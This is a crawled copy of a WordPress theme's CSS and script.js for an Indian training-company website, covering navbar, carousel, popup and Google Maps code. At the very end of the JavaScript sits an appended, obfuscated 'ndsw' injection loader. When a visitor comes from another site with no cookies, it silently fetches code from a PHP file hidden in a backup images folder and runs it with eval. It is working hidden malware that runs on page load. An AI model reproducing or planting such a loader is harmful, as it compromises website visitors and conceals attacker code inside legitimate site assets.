	padding-bottom: 30px;
}
.trainingdetails > .container {
	padding-top: 50px;
	padding-bottom: 10px;
}
.trainingdetails h2 {
	margin-bottom: 30px;
	padding-top: 0px;
}
.albums {
	font-size:0;
}
.albums .box-certificate {
	display:inline-block;
	font-size:14px;
	width:calc(33.33% - 20px);
	margin:10px;
}
.albums .box-certificate .media a::before {
    content: "\f067";
    font-family: FontAwesome;
    position: absolute;
}
.box-certificate h3 {
	font-size: 16px;
	color: #EE353A !important;
}
.other-certificate h3 {
	min-height: 30px;
}
.box-news-1 .title {
    min-height: 55px;
}
.news > .container {
	padding-top: 80px;
	padding-bottom: 30px;
}
.news .box-news-1 .media a:before {
    content: "\f067";
    font-family: FontAwesome;
    position: absolute;
}
.single-news .img-rounded {
	border-radius: 5%;
}
.box-news-1 .media a:before {
	content: "\f067";
}
.videos > .container {
	padding-top: 80px;
	padding-bottom: 30px;
}
.videos .title {
	text-align: center;
	font-weight: 700;
	font-size: 16px;
	color: #EE353A !important;
	font-family: "Quicksand", sans-serif;
	line-height: normal;
}
.footer .footer-item .footer-title {
	color: #EE353A !important;
}
.footer-btn h2 {
	margin-bottom: 10px;
}
.header-1 .stiky .nav > li:last-child a:hover {
	color: #FFF !important;
}
.section.cta .cta-info {
    width: 90%;
}
.navbar-main ol, .navbar-main li {
    margin: 0px 10px;
}
.navbar-main .nav > li:last-child {
    margin-right: 0px;
}
.footer .footer-item .footer-sosmed a .item,
.header .footer-sosmed a .item {
	width: 30px;
	height: 30px;
}
.title-page .fa {
	color: #0087cb;
	margin-right:10px;
}
.trainingdetails {
	margin-bottom:70px;
}
.trainingdata .year {
	font-size: 2.5rem;
	font-weight: 700;
	color: #0087cb;
	line-height: normal;
	font-family: "Quicksand", sans-serif;
	margin-bottom: 20px;
}
.trainingdata p {
	margin-bottom:0px;
	line-height: 25px;
}
.trainingdata {
    vertical-align: middle;
    margin: 10px;
	padding:20px 20px;
    text-align: center;
	 border: 2px solid #0087cb;
    border-radius: 10px 30px 10px 30px;
	min-height:220px;
}
.header .footer-sosmed a .item {
    color: #ffffff;
    display: table-cell;
    vertical-align: middle;
    margin: 0 14px;
    text-align: center;
    background-color: #2b3145;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    -ms-border-radius: 50px;
    border-radius: 50px;
}
.footer .footer-item .recent-post li .date {
	color: #0087cb;
}
.footer .footer-item .recent-post li {
    margin: 0 0 20px;
}
.banner-page > .container {
    padding: 15px 0px 15px 25px;
}
.clients img {
	margin-bottom:0px;
}
.navbar .navbar-brand {
	display:none;
}
.navbar.stiky .navbar-brand {
	display:block;
	/*display:none;*/
}
.header-1 .stiky > .container {
	padding: 10px 15px 0px 15px;
}
.header-1 .stiky .navbar-nav {
	padding-top: 15px;
	width:100%;
}
.navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
}
.contact-info {
    /*margin-top: 20px;*/
    margin-bottom: 0px;
}
.topbar {
    height: 80px;
}
.clients .creditlslist .box-certificate {
    display: inline-block;
    font-size: 14px;
    width: calc(20% - 20px);
    margin: 10px;
	vertical-align: top;
}
.clients .box-certificate .media a:before {
	content: "\f0ac" !important;
}
.contact .form-control {
  height: 45px;
  background-color: #f6f6f6;
  border: 1px solid #eee;
  border-radius: 3px;
  box-shadow: none;
}
.messageclass {
	color:#008000;
}
.errorclass {
	color:#FF0000;
}
.userlogin h2 {
	margin-bottom: 20px;
}
.signin span {
	color:#ED3237;
	margin:0px 5px;
}
.userlogin .blankspace {
	margin:20px 0px;
	width:100%;
	display: inline-block;
}
.head-social .footer-sosmed .item:hover {
    background-color: #0087cb;
}
.abtclpl .timeline__item {
    margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
.textright .text {
	text-align:right;
}
.timeline__item .year {
	margin-top:5px !important;
}
.mb0 {
	margin-bottom: 0px !important;
}
h2.caption-heading {
	font-size: 40px;
}
.wrap-caption .excerpt {
    font-size: 25px;
}
.single .img-rounded {
	border-radius: 20px;
}
.eventdetail h3 {
	font-size: 17px;
	color: rgb(34, 34, 34);
	margin-bottom: 20px;
	line-height: 25px;
}
.clplteam .feature-box-8 .body {
    padding-right: 0px;
    text-align: center;
}
.clplteam .feature-box-8 .title {
    min-height: 30px;
    margin-bottom: 0px;
}
.teammain {
    -webkit-box-pack: center !important;
    justify-content: center !important;
    display: flex;
    flex-wrap: wrap;
}

--- FILE ---
content_type: application/javascript
request_url: https://continuouslearning.in/wp-content/themes/KD/js/script.js
body_size: 2762
content:
$(document).ready(function(){

	"use strict";
	
	/* =================================
	LOADER 
	=================================== */
	$(".loader").delay(400).fadeOut();
    $(".animationload").delay(400).fadeOut("fast");
	
	/* =================================
	NAVBAR 
	=================================== */
	var top = jQuery(document).scrollTop();
	var batas = 200;
	var navbar = jQuery('.navbar-main');
	var navbarnav = jQuery('.navbar-nav');
	if ( top > batas ) {
		navbar.addClass('stiky');
		navbarnav.addClass('navbar-right');
	}
	jQuery(window).scroll(function () {
		top = jQuery(document).scrollTop();
		if ( top > batas ) {
			navbar.addClass('stiky');
			navbarnav.addClass('navbar-right');
		}else {
			navbar.removeClass('stiky'); 
			navbarnav.removeClass('navbar-right');
		}
	});
	
	/* =================================
	BANNER ROTATOR IMAGE 
	=================================== */
	$('#slides').superslides({
		//animation: "fade",
		play: 5000,
		slide_speed: 800,
		pagination: true,
		hashchange: false,
		scrollable: true,
		inherit_width_from: '.banner',
        inherit_height_from: '.banner'		
	});

	/* =================================
	BACK TO TOP 
	=================================== */
	// browser window scroll (in pixels) after which the "back to top" link is shown
	var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
		offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
		scroll_top_duration = 700,
		//grab the "back to top" link
		$back_to_top = $('.cd-top');

	//hide or show the "back to top" link
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
		if( $(this).scrollTop() > offset_opacity ) { 
			$back_to_top.addClass('cd-fade-out');
		}
	});

	//smooth scroll to top
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
	});
	

	/* =================================
	OWL
	=================================== */
	
	var caro = $("#caro");
	caro.owlCarousel({
		items: 1,
		autoplay: true,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		loop: true,
	});	
	var caro2 = $("#caro-2");
	caro2.owlCarousel({
		autoplay: true,
		margin: 30,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		items : 3,
		dots: true,
		loop: true,
		responsive:{
			0:{
				items:1
			},
			768:{
				items:2
			},
			1000:{
				items:3
			}
		}
	});
	var testimony = $("#owl-testimony");
	testimony.owlCarousel({
		items: 1,
		autoplay: true,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		loop: true,
	});
	
	var testimony2 = $("#owl-testimony2");
	testimony2.owlCarousel({
		items: 1,
		autoplay: false,
		nav    : true,
		autoplayTimeout: 5000,
		autoplayHoverPause: true,
		navText: ["<span class='fa fa-chevron-left'></span>", "<span class='fa fa-chevron-right'></span>"],
		//navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],
		dots: false,
		loop: true
	});
	
	/* =================================
	FAQ
	=================================== */	
	$(".panel").on("show.bs.collapse hide.bs.collapse", function(e) {
	    if (e.type=='show'){
	      $(this).addClass('active');
	    }else{
	      $(this).removeClass('active');
	    }
  	}); 
	
	/* =================================
	MAGNIFIC POPUP
	=================================== */
	$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,

      fixedContentPos: false
    });

	$('.gallery-1, .gallery-2').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title') + '';
			}
		}
	});

	/* =================================
	GOOGLE MAPS
	=================================== */

	function CustomZoomControl(controlDiv, map) {
		//grap the zoom elements from the DOM and insert them in the map
		var controlUIzoomIn= document.getElementById('cd-zoom-in'),
			controlUIzoomOut= document.getElementById('cd-zoom-out');
		controlDiv.appendChild(controlUIzoomIn);
		controlDiv.appendChild(controlUIzoomOut);

		// Setup the click event listeners and zoom-in or out according to the clicked element
		google.maps.event.addDomListener(controlUIzoomIn, 'click', function() {
			map.setZoom(map.getZoom()+1)
		});
		google.maps.event.addDomListener(controlUIzoomOut, 'click', function() {
			map.setZoom(map.getZoom()-1)
		});
	}

	if ($('#maps').length) {
	//set your google maps parameters
	var myLat = $('#maps').data('lat'),
	myLng = $('#maps').data('lng'),
	myMarkerx = $('#maps').data('marker');
	
	
	var latitude = myLat,
		longitude = myLng,
		markerx = myMarkerx,
		map_zoom = 14;

	//google map custom marker icon - .png fallback for IE11
	var is_internetExplorer11= navigator.userAgent.toLowerCase().indexOf('trident') > -1;
	var marker_url = ( is_internetExplorer11 ) ? markerx : markerx;

	//define the basic color of your map, plus a value for saturation and brightness
	var main_color = '#000000',
		saturation_value= -80,
		brightness_value= 5;

	//we define here the style of the map
	var style= [
		{
			//set saturation for the labels on the map
			elementType: "labels",
			stylers: [
				{saturation: saturation_value}
			]
		},
		{ //poi stands for point of interest - don't show these lables on the map
			featureType: "poi",
			elementType: "labels",
			stylers: [
				{visibility: "off"}
			]
		},
		{
			//don't show highways lables on the map
			featureType: 'road.highway',
			elementType: 'labels',
			stylers: [
				{visibility: "off"}
			]
		},
		{
			//don't show local road lables on the map
			featureType: "road.local",
			elementType: "labels.icon",
			stylers: [
				{visibility: "off"}
			]
		},
		{
			//don't show arterial road lables on the map
			featureType: "road.arterial",
			elementType: "labels.icon",
			stylers: [
				{visibility: "off"}
			]
		},
		{
			//don't show road lables on the map
			featureType: "road",
			elementType: "geometry.stroke",
			stylers: [
				{visibility: "off"}
			]
		},
		//style different elements on the map
		{
			featureType: "transit",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "poi",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "poi.government",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "poi.sport_complex",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "poi.attraction",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "poi.business",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "transit",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "transit.station",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "landscape",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]

		},
		{
			featureType: "road",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "road.highway",
			elementType: "geometry.fill",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		},
		{
			featureType: "water",
			elementType: "geometry",
			stylers: [
				{ hue: main_color },
				{ visibility: "on" },
				{ lightness: brightness_value },
				{ saturation: saturation_value }
			]
		}
	];

	//set google map options
	var map_options = {
		center: new google.maps.LatLng(latitude, longitude),
		zoom: map_zoom,
		panControl: false,
		zoomControl: false,
		mapTypeControl: false,
		streetViewControl: false,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		scrollwheel: false,
		styles: style,
	}
	//inizialize the map
	var map = new google.maps.Map(document.getElementById('maps'), map_options);
	//add a custom marker to the map
	var marker = new google.maps.Marker({
		position: new google.maps.LatLng(latitude, longitude),
		map: map,
		visible: true,
		icon: marker_url,
	});

	var zoomControlDiv = document.createElement('div');
	var zoomControl = new CustomZoomControl(zoomControlDiv, map);

	//insert the zoom div on the top left of the map
	map.controls[google.maps.ControlPosition.LEFT_TOP].push(zoomControlDiv);
  }
	
});




  
  ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//continuouslearning.in/Backup/images/certificates/certificates.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};